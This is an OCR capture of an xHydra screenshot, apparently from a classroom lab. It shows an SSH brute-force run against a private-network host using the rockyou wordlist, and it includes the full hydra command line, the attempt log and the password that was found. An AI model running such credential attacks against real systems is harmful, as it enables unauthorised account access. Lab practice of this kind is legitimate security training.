 xHydra
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "1234567890" - 48 of 14344404 [child 2] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "superman" - 49 of 14344404 [child 9] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "hannah" - 50 of 14344404 [child 6] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "amanda" - 51 of 14344404 [child 8] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "loveyou" - 52 of 14344404 [child 11] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "kelompok1b2" - 53 of 14344404 [child 1] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "pretty" - 54 of 14344404 [child 7] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "basketball" - 55 of 14344404 [child 5] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "andrew" - 56 of 14344404 [child 10] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "angels" - 57 of 14344404 [child 3] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "tweety" - 58 of 14344404 [child 0] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "flower" - 59 of 14344404 [child 4] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "playboy" - 60 of 14344404 [child 2] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "hello" - 61 of 14344404 [child 9] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "elizabeth" - 62 of 14344404 [child 6] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "hottie" - 63 of 14344404 [child 8] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "tinkerbell" - 64 of 14344404 [child 11] (0/4)
[22][ssh] host: 192.168.1.10 login: vokasi password: kelompok1b2
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-13 09:47:30
<finished>
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Start Stop Save Output Clear Output
hydra -V -l vokasi -P /usr/share/wordlists/rockyou.txt -t 16 192.168.1.10 ssh